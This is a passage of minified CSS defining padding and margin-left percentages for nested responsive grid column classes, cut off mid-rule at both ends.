[class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull]{padding-left:4.81927711%;padding-right:4.81927711%;left:-4.81927711%;}.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull]{padding-left:6.09756098%;padding-right:6.09756098%;left:-6.09756098%;}.l1-l2 [class*=" l-pad"],.l1-l2 [class^=l-pad],.l2-l3 [class*=" l-pad"],.l2-l3 [class^=l-pad],.l3-l4 [class*=" l-pad"],.l3-l4 [class^=l-pad],.l4-l5 [class*=" l-pad"],.l4-l5 [class^=l-pad],.l5-l6 [class*=" l-pad"],.l5-l6 [class^=l-pad],.l6-l7 [class*=" l-pad"],.l6-l7 [class^=l-pad],.l7-l8 [class*=" l-pad"],.l7-l8 [class^=l-pad],.l8-l9 [class*=" l-pad"],.l8-l9 [class^=l-pad],.l9-l10 [class*=" l-pad"],.l9-l10 [class^=l-pad],.l10-l11 [class*=" l-pad"],.l10-l11 [class^=l-pad],.l11-l12 [class*=" l-pad"],.l11-l12 [class^=l-pad]{padding-left:6.49350649%;padding-right:6.49350649%;left:-6.49350649%;}.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull]{padding-left:8.29875519%;padding-right:8.29875519%;left:-8.29875519%;}.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull]{padding-left:12.98701299%;padding-right:12.98701299%;left:-12.98701299%;}.l-pad,.l-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.l-padin[class~=l-padin],.l-padinfull[class~=l-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Large grid relationships ----- */

[class*=" l12"],[class^=l12]{margin-left:93.45703125%;}.l2-l12 [class*=" l12"],.l2-l12 [class^=l12]{margin-left:92.84951974%;}.l2-l12 [class*=" l11"],.l2-l12 [class^=l11]{margin-left:83.56456777%;}.l2-l12 [class*=" l10"],.l2-l12 [class^=l10]{margin-left:74.2796158%;}.l2-l12 [class*=" l9"],.l2-l12 [class^=l9]{margin-left:64.99466382%;}.l2-l12 [class*=" l8"],.l2-l12 [class^=l8]{margin-left:55.70971185%;}.l2-l12 [class*=" l7"],.l2-l12 [class^=l7]{margin-left:46.42475987%;}.l2-l12 [class*=" l6"],.l2-l12 [class^=l6]{margin-left:37.1398079%;}.l2-l12 [class*=" l5"],.l2-l12 [class^=l5]{margin-left:27.85485592%;}.l2-l12 [class*=" l4"],.l2-l12 [class^=l4]{margin-left:18.56990395%;}.l2-l12 [class*=" l3"],.l2-l12 [class^=l3]{margin-left:9.28495197%;}.l3-l12 [class*=" l12"],.l3-l12 [class^=l12]{margin-left:92.11764706%;}.l3-l12 [class*=" l11"],.l3-l12 [class^=l11]{margin-left:81.88235294%;}.l3-l12 [class*=" l10"],.l3-l12 [class^=l10]{margin-left:71.64705882%;}.l3-l12 [class*=" l9"],.l3-l12 [class^=l9]{margin-left:61.41176471%;}.l3-l12 [class*=" l8"],.l3-l12 [class^=l8]{margin-left:51.17647059%;}.l3-l12 [class*=" l7"],.l3-l12 [class^=l7]{margin-left:40.94117647%;}.l3-l12 [class*=" l6"],.l3-l12 [class^=l6]{margin-left:30.70588235%;}.l3-l12 [class*=" l5"],.l3-l12 [class^=l5]{margin-left:20.47058824%;}.l3-l12 [class*=" l4"],.l3-l12 [class^=l4]{margin-left:10.23529412%;}.l4-l12 [class*=" l12"],.l4-l12 [class^=l12]{margin-left:91.21887287%;}.l4-l12 [class*=" l11"],.l4-l12 [class^=l11]{margin-left:79.81651376%;}.l4-l12 [class*=" l10"],.l4-l12 [class^=l10]{margin-left:68.41415465%;}.l4-l12 [class*=" l9"],.l4-l12 [class^=l9]{margin-left:57.01179554%;}.l4-l12 [class*=" l8"],.l4-l12 [class^=l8]{margin-left:45.60943644%;}.l4-l12 [class*=" l7"],.l4-l12 [class^=l7]{margin-left:34.20707733%;}.l4-l12 [class*=" l6"],.l4-l12 [class^=l6]{margin-left:22.80471822%;}.l4-l12 [class*=" l5"],.l4-l12 [class^=l5]{margin-left:11.40235911%;}.l5-l12 [class*=" l12"],.l5-l12 [class^=l12]{margin-left:90.0887574%;}.l5-l12 [class*=" l11"],.l5-l12 [class^=l11]{margin-left:77.21893491%;}.l5-l12 [class*=" l10"],.l5-l12 [class^=l10]{margin-left:64.34911243%;}.l5-l12 [class*=" l9"],.l5-l12 [class^=l9]{margin-left:51.47928994%;}.l5-l12 [class*=" l8"],.l5-l12 [class^=l8]{margin-left:38.60946746%;}.l5-l12 [class*=" l7"],.l5-l12 [class^=l7]{margin-left:25.73964497%;}.l5-l12 [class*=" l6"],.l5-l12 [class^=l6]{margin-left:12.86982249%;}.l6-l12 [class*=" l12"],.l6-l12 [class^=l12]{margin-left:88.62478778%;}.l6-l12 [class*=" l11"],.l6-l12 [class^=l11]{margin-left:73.85398981%;}.l6-l12 [class*=" l10"],.l6-l12 [class^=l10]{margin-left:59.08319185%;}.l6-l12 [class*=" l9"],.l6-l12 [class^=l9]{margin-left:44.31239389%;}.l6-l12 [class*=" l8"],.l6-l12 [class^=l8]{margin-left:29.54159593%;}.l6-l12 [class*=" l7"],.l6-l12 [class^=l7]{margin-left:14.77079796%;}.l7-l12 [class*=" l12"],.l7-l12 [class^=l12]{margin-left:86.65338645%;}.l7-l12 [class*=" l11"],.l7-l12 [class^=l11]{margin-left:69.32270916%;}.l7-l12 [class*=" l10"],.l7-l12 [class^=l10]{margin-left:51.99203187%;}.l7-l12 [class*=" l9"],.l7-l12 [class^=l9]{margin-left:34.66135458%;}.l7-l12 [class*=" l8"],.l7-l12 [class^=l8]{margin-left:17.33067729%;}.l8-l12 [class*=" l12"],.l8-l12 [class^=l12]{margin-left:83.85542169%;}.l8-l12 [class*=" l11"],.l8-l12 [class^=l11]{margin-left:62.89156627%;}.l8-l12 [class*=" l10"],.l8-l12 [class^=l10]{margin-left:41.92771084%;}.l8-l12 [class*=" l9"],.l8-l12 [class^=l9]{margin-left:20.96385542%;}.l9-l12 [class*=" l12"],.l9-l12 [class^=l12]{margin-left:79.57317073%;}.l9-l12 [class*=" l11"],.l9-l12 [class^=l11]{margin-left:53.04878049%;}.l9-l12 [class*=" l10"],.l9-l12 [class^=l10]{margin-left:26.52439024%;}.l10-l12 [class*=" l12"],.l10-l12 [class^=l12]{margin-left:72.19917012%;}.l10-l12 [class*=" l11"],.l10-l12 [class^=l11]{margin-left:36.09958506%;}.l11-l12 [class*=" l12"],.l11-l12 [class^=l12]{margin-left:56.49350649%;}[class*=" l11"],[class^=l11]{margin-left:84.9609375%;}.l1-l11 [class*=" l11"],.l1-l11 [class^=l11]{margin-left:92.84951974%;}.l1-l11 [class*=" l10"],.l1-l11 [class^=l10]{margin-left:83.56456777%;}.l1-l11 [class*=" l9"],.l1-l11 [class^=l9]{margin-left:74.2796158%;}.l1-l11 [class*=" l8"],.l1-l11 [class^=l8]{margin-left:64.99466382%;}.l1-l11 [class*=" l7"],.l1-l11 [class^=l7]{margin-left:55.70971185%;}.l1-l11 [class*=" l6"],.l1-l11 [class^=l6]{margin-left:46.42475987%;}.l1-l11 [class*=" l5"],.l1-l11 [class^=l5]{margin-left:37.1398079%;}.l1-l11 [class*=" l4"],.l1-l11 [class^=l4]{margin-left:27.85485592%;}.l1-l11 [class*=" l3"],.l1-l11 [class^=l3]{margin-left:18.56990395%;}.l1-l11 [class*=" l2"],.l1-l11 [class^=l2]{margin-left:9.28495197%;}.l2-l11 [class*=" l11"],.l2-l11 [class^=l11]{margin-left:92.11764706%;}.l2-l11 [class*=" l10"],.l2-l11 [class^=l10]{margin-left:81.88235294%;}.l2-l11 [class*=" l9"],.l2-l11 [class^=l9]{margin-left:71.64705882%;}.l2-l11 [class*=" l8"],.l2-l11 [class^=l8]{margin-left:61.41176471%;}.l2-l11 [class*=" l7"],.l2-l11 [class^=l7]{margin-left:51.17647059%;}.l2-l11 [class*=" l6"],.l2-l11 [class^=l6]{margin-left:40.94117647%;}.l2-l11 [class*=" l5"],.l2-l11 [class^=l5]{margin-left:30.70588235%;}.l2-l11 [class*=" l4"],.l2-l11 [class^=l4]{margin-left:20.47058824%;}.l2-l11 [class*=" l3"],.l2-l11 [class^=l3]{margin-left:10.23529412%;}.l3-l11 [class*=" l11"],.l3-l11 [class^=l11]{margin-left:91.21887287%;}.l3-l11 [class*=" l10"],.l3-l11 [class^=l10]{margin-left:79.81651376%;}.l3-l11 [class*=" l9"],.l3-l11 [class^=l9]{margin-left:68.41415465%;}.l3-l11 [class*=" l8"],.l3-l11 [class^=l8]{margin-left:57.01179554%;}.l3-l11 [class*=" l7"],.l3-l11 [class^=l7]{margin-left:45.60943644%;}.l3-l11 [class*=" l6"],.l3-l11 [class^=l6]{margin-left:34.20707733%;}.l3-l11 [class*=" l5"],.l3-l11 [class^=l5]{margin-left:22.80471822%;}.l3-l11 [class*=" l4"],.l3-l11 [class^=l4]{margin-left:11.40235911%;}.l4-l11 [class*=" l11"],.l4-l11 [class^=l11]{margin-left:90.0887574%;}.l4-l11 [class*=" l10"],.l4-l11 [class^=l10]{margin-left:77.21893491%;}.l4-l11 [class*=" l9"],.l4-l11 [class^=l9]{margin-left:64.34911243%;}.l4-l11 [class*=" l8"],.l4-l11 [class^=l8]{margin-left:51.47928994%;}.l4-l11 [class*=" l7"],.l4-l11 [class^=l7]{margin-left:38.60946746%;}.l4-l11 [class*=" l6"],.l4-l11 [class^=l6]{margin-left:25.73964497%;}.l4-l11 [class*=" l5"],.l4-l11 [class^=l5]{margin-left:12.86982249%;}.l5-l11 [class*=" l11"],.l5-l11 [class^=l11]{margin-left:88.62478778%;}.l5-l11 [class*=" l10"],.l5-l11 [class^=l10]{margin-left:73.85398981%;}.l5-l11 [class*=" l9"],.l5-l11 [class^=l9]{margin-left:59.08319185%;}.l5-l11 [class*=" l8"],.l5-l11 [class^=l8]{margin-left:44.31239389%;}.l5-l11 [class*=" l7"],.l5-l11 [class^=l7]{margin-left:29.54159593%;}.l5-l11 [class*=" l6"],.l5-l11 [class^=l6]{margin-left:14.77079796%;}.l6-l11 [class*=" l11"],.l6-l11 [class^=l11]{margin-left:86.65338645%;}.l6-l11 [class*=" l10"],.l6-l11 [class^=l10]{margin-left:69.32270916%;}.l6-l11 [class*=" l9"],.l6-l11 [class^=l9]{margin-left:51.99203187%;}.l6-l11 [class*=" l8"],.l6-l11 [class^=l8]{margin-left:34.66135458%;}.l6-l11 [class*=" l7"],.l6-l11 [class^=l7]{margin-left:17.33067729%;}.l7-l11 [class*=" l11"],.l7-l11 [class^=l11]{margin-left:83.85542169%;}.l7-l11 [class*=" l10"],.l7-l11 [class^=l10]{margin-left:62.89156627%;}.l7-l11 [class*=" l9"],.l7-l11 [class^=l9]{margin-left:41.92771084%;}.l7-l11 [class*=" l8"],.l7-l11 [class^=l8]{margin-left:20.96385542%;}.l8-l11 [class*=" l11"],.l8-l11 [class^=l11]{margin-left:79.57317073%;}.l8-l11 [class*=" l10"],.l8-l11 [class^=l10]{margin-left:53.04878049%;}.l8-l11 [class*=" l9"],.l8-l11 [class^=l9]{margin-left:26.52439024%;}.l9-l11 [class*=" l11"],.l9-l11 [class^=l11]{margin-left:72.19917012%;}.l9-l11 [class*=" l10"],.l9-l11 [class^=l10]{margin-left:36.09958506%;}.l10-l11 [class*=" l11"],.l10-l11 [class^=l11]{margin-left:56.49350649%;}[class*=" l10"],[class^=l10]{margin-left:76.46484375%;}.l1-l10 [class*=" l10"],.l1-l10 [class^=l10]{margin-left:92.11764706%;}.l1-l10 [class*=" l9"],.l1-l10 [class^=l9]{margin-left:81.88235294%;}.l1-l10 [class*=" l8"],.l1-l10 [class^=l8]{margin-left:71.64705882%;}.l1-l10 [class*=" l7"],.l1-l10 [class^=l7]{margin-left:61.41176471%;}.l1-l10 [class*=" l6"],.l1-l10 [class^=l6]{margin-left:51.17647059%;}.l1-l10 [class*=" l5"],.l1-l10 [class^=l5]{margin-left:40.94117647%;}.l1-l10 [class*=" l4"],.l1-l10 [class^=l4]{margin-left:30.70588235%;}.l1-l10 [class*=" l3"],.l1-l10 [class^=l3]{margin-left:20.47058824%;}.l1-l10 [class*=" l2"],.l1-l10 [class^=l2]{margin-left:10.23529412%;}.l2-l10 [class*=" l10"],.l2-l10 [class^=l10]{margin-left:91.21887287%;}.l2-l10 [class*=" l9"],.l2-l10 [class^=l9]{margin-left:79.81651376%;}.l2-l10 [class*=" l8"],.l2-l10 [class^=l8]{margin-left:68.41415465%;}.l2-l10 [class*=" l7"],.l2-l10 [class^=l7]{margin-left:57.01179554%;}.l2-l10 [class*=" l6"],.l2-l10 [class^=l6]{margin-left:45.60943644%;}.l2-l10 [class*=" l5"],.l2-l10 [class^=l5]{margin-left:34.20707733%;}.l2-l10 [class*=" l4"],.l2-l10 [class^=l4]{margin-left:22.80471822%;}.l2-l10 [class*=" l3"],.l2-l10 [class^=l3]{margin-left:11.40235911%;}.l3-l10 [class*=" l10"],.l3-l10 [class^=l10]{margin-left:90.0887574%;}.l3-l10 [class*=" l9"],.l3-l10 [class^=l9]{margin-left:77.21893491%;}.l3-l10 [class*=" l8"],.l3-l10 [class^=l8]{margin-left:64.34911243%;}.l3-l10 [class*=" l7"],.l3-l10 [class^=l7]{margin-left:51.47928994%;}.l3-l10 [class*=" l6"],.l3-l10 [class^=l6]{margin-left:38.60946746%;}.l3-l10 [class*=" l5"],.l3-l10 [class^=l5]{margin-left:25.73964497%;}.l3-l10 [class*=" l4"],.l3-l10 [class^=l4]{margin-left:12.86982249%;}.l4-l10 [class*=" l10"],.l4-l10 [class^=l10]{margin-left:88.62478778%;}.l4-l10 [class*=" l9"],.l4-l10 [class^=l9]{margin-left:73.85398981%;}.l4-l10 [class*=" l8"],.l4-l10 [class^=l8]{margin-left:59.08319185%;}.l4-l10 [class*=" l7"],.l4-l10 [class^=l7]{margin-left:44.31239389%;}.l4-l10 [class*=" l6"],.l4-l10 [class^=l6]{margin-left:29.54159593%;}.l4-l10 [class*=" l5"],.l4-l10 [class^=l5]{margin-left:14.77079796%;}.l5-l10 [class*=" l10"],.l5-l10 [class^=l10]{margin-left:86.65338645%;}.l5-l10 [class*=" l9"],.l5-l10 [class^=l9]{margin-left:69.32270916%;}.l5-l10 [class*=" l8"],.l5-l10 [class^=l8]{margin-left:51.99203187%;}.l5-l10 [class*=" l7"],.l5-l10 [class^=l7]{margin-left:34.66135458%;}.l5-l10 [class*=" l6"],.l5-l10 [class^=l6]{margin-left:17.33067729%;}.l6-l10 [class*=" l10"],.l6-l10 [class^=l10]{margin-left:83.85542169%;}.l6-l10 [class*=" l9"],.l6-l10 [class^=l9]{margin-left:62.89156627%;}.l6-l10 [class*=" l8"],.l6-l10 [class^=l8]{margin-left:41.92771084%;}.l6-l10 [class*=" l7"],.l6-l10 [class^=l7]{margin-left:20.96385542%;}.l7-l10 [class*=" l10"],.l7-l10 [class^=l10]{margin-left:79.57317073%;}.l7-l10 [class*=" l9"],.l7-l10 [class^=l9]{margin-left:53.04878049%;}.l7-l10 [class*=" l8"],.l7-l10 [class^=l8]{margin-left:26.52439024%;}.l8-l10 [class*=" l10"],.l8-l10 [class^=l10]{margin-left:72.19917012%;}.l8-l10 [class*=" l9"],.l8-l10 [class^=l9]{margin-left:36.09958506%;}.l9-l10 [class*=" l10"],.l9-l10 [class^=l10]{margin-left:56.49350649%;}[class*=" l9"],[class^=l9]{margin-left:67.96875%;}.l1-l9 [class*=" l9"],.l1-l9 [class^=l9]{margin-left:91.21887287%;}.l1-l9 [class*=" l8"],.l1-l9 [class^=l8]{margin-left:79.81651376%;}.l1-l9 [class*=" l7"],.l1-l9 [class^=l7]{margin-left:68.41415465%;}.l1-l9 [class*=" l6"],.l1-l9 [class^=l6]{margin-left:57.01179554%;}.l1-l9 [class*=" l5"],.l1-l9 [class^=l5]{margin-left:45.60943644%;}.l1-l9 [class*=" l4"],.l1-l9 [class^=l4]{margin-left:34.20707733%;}.l1-l9 [class*=" l3"],.l1-l9 [class^=l3]{margin-left:22.80471822%;}.l1-l9 [class*=" l2"],.l1-l9 [class^=l2]{margin-left:11.40235911%;}.l2-l9 [class*=" l9"],.l2-l9 [class^=l9]{margin-left:90.0887574%;}.l2-l9 [class*=" l8"],.l2-l9 [class^=l8]{margin-left:77.21893491%;}.l2-l9 [class*=" l7"],.l2-l9 [class^=l7]{margin-left:64.34911243%;}.l2-l9 [class*=" l6"],.l2-l9 [class^=l6]{margin-left:51.47928994%;}.l2-l9 [class*=" l5"],.l2-l9 [class^=l5]{margin-left:38.60946746%;}.l2-l9 [class*=" l4"],.l2-l9 [class^=l4]{margin-left:25.73964497%;}.l2-l9 [class*=" l3"],.l2-l9 [class^=l3]{margin-left:12.86982249%;}.l3-l9 [class*=" l9"],.l3-l9 [class^=l9]{margin-left:88.62478778%;}.l3-l9 [class*=" l8"],.l3-l9 [class^=l8]{margin-left:73.85398981%;}.l3-l9 [class*=" l7"],.l3-l9 [class^=l7]{margin-left:59.08319185%;}.l3-l9 [class*=" l6"],.l3-l9 [class^=l6]{margin-left:44.31239389%;}.l3-l9 [class*=" l5"],.l3-l9 [class^=l5]{margin-left:29.54159593%;}.l3-l9 [class*=" l4"],.l3-l9 [class^=l4]{margin-left:14.77079796%;}.l4-l9 [class*=" l9"],.l4-l9 [class^=l9]{margin-left:86.65338645%;}.l4-l9 [class*=" l8"],.l4-l9 [class^=l8]{margin-left:69.32270916%;}.l4-l9 [class*=" l7"],.l4-l9 [class^=l7]{margin-left:51.99203187%;}.l4-l9 [class*=" l6"],.l4-l9 [class^=l6]{margin-left:34.66135458%;}.l4-l9 [class*=" l5"],.l4-l9 [class^=l5]{margin-left:17.33067729%;}.l5-l9 [class*=" l9"],.l5-l9 [class^=l9]{margin-left:83.85542169%;}.l5-l9 [class*=" l8"],.l5-l9 [class^=l8]{margin-left:62.89156627%;}.l5-l9 [class*=" l7"],.l5-l9 [class^=l7]{margin-left:41.92771084%;}.l5-l9 [class*=" l6"],.l5-l9 [class^=l6]{margin-left:20.96385542%;}.l6-l9 [class*=" l9"],.l6-l9 [class^=l9]{margin-left:79.57317073%;}.l6-l9 [class*=" l8"],.l6-l9 [class^=l8]{margin-left:53.04878049%;}.l6-l9 [class*=" l7"],.l6-l9 [class^=l7]{margin-left:26.52439024%;}.l7-l9 [class*=" l9"],.l7-l9 [class^=l9]{margin-left:72.19917012%;}.l7-l9 [class*=" l8"],.l7-l9 [class^=l8]{margin-left:36.09958506%;}.l8-l9 [class*=" l9"],.l8-l9 [class^=l9]{margin-left:56.49350649%;}[class*=" l8"],[class^=l8]{margin-left:59.47265625%;}.l1-l8 [class*=" l8"],.l1-l8 [class^=l8]{margin-left:90.0887574%;}.l1-l8 [class*=" l7"],.l1-l8 [class^=l7]{margin-left:77.21893491%;}.l1-l8 [class*=" l6"],.l1-l8 [class^=l6]{margin-left:64.34911243%;}.l1-l8 [class*=" l5"],.l1-l8 [class^=l5]{margin-left:51.47928994%;}.l1-l8 [class*=" l4"],.l1-l8 [class^=l4]{margin-left:38.60946746%;}.l1-l8 [class*=" l3"],.l1-l8 [class^=l3]{margin-left:25.73964497%;}.l1-l8 [class*=" l2"],.l1-l8 [class^=l2]{margin-left:12.86982249%;}.l2-l8 [class*=" l8"],.l2-l8 [class^=l8]{margin-left:88.62478778%;}.l2-l8 [class*=" l7"],.l2-l8 [class^=l7]{margin-left:73.85398981%;}.l2-l8 [class*=" l6"],.l2-l8 [class^=l6]{margin-left:59.08319185%;}.l2-l8 [class*=" l5"],.l2-l8 [class^=l5]{margin-left:44.31239389%;}.l2-l8 [class*=" l4"],.l2-l8 [class^=l4]{margin-left:29.54159593%;}.l2-l8 [class*=" l3"],.l2-l8 [class^=l3]{margin-left:14.77079796%;}.l3-l8 [class*=" l8"],.l3-l8 [class^=l8]{margin-left:86.65338645%;}.l3-l8 [class*=" l7"],.l3-l8 [class^=l7]{margin-left:69.32270916%;}.l3-l8 [class*=" l6"],.l3-l8 [class^=l6]{margin-left:51.99203187%;}.l3-l8 [class*=" l5"],.l3-l8 [class^=l5]{margin-left:34.66135458%;}.l3-l8 [class*=" l4"],.l3-l8 [class^=l4]{margin-left:17.33067729%;}.l4-l8 [class*=" l8"],.l4-l8 [class^=l8]{margin-left:83.85542169%;}.l4-l8 [class*=" l7"],.l4-l8 [class^=l7]{margin-left:62.89156627%;}.l4-l8 [class*=" l6"],.l4-l8 [class^=l6]{margin-left:41.92771084%;}.l4-l8 [class*=" l5"],.l4-l8 [class^=l5]{margin-left:20.96385542%;}.l5-l8 [class*=" l8"],.l5-l8 [class^=l8]{margin-left:79.57317073%;}.l5-l8 [class*=" l7"],.l5-l8 [class^=l7]{margin-left:53.04878049%;}.l5-l8 [class*=" l6"],.l5-l8 [class^=l6]{margin-left:26.52439024%;}.l6-l8 [class*=" l8"],.l6-l8 [class^=l8]{margin-left:72.19917012%;}.l6-l8 [class*=" l7"],.l6-l8 [class^=l7]{margin-left:36.09958506%;}.l7-l8 [class*=" l8"],.l7-l8 [class^=l8]{margin-left:56.49350649%;}[class*=" l7"],[class^=l7]{margin-left:50.9765625%;}.l1-l7 [class*=" l7"],.l1-l7 [class^=l7]{margin-left:88.62478778%;}.l1-l7 [class*=" l6"],.l1-l7 [class^=l6]{margin-left:73.85398981%;}.l1-l7 [class*=" l5"],.l1-l7 [class^=l5]{margin-left:59.08319185%;}.l1-l7 [class*=" l4"],.l1-l7 [class^=l4]{margin-left:44.31239389%;}.l1-l7 [class*=" l3"],.l1-l7 [class^=l3]{margin-left:29.54159593%;}.l1-l7 [class*=" l2"],.l1-l7 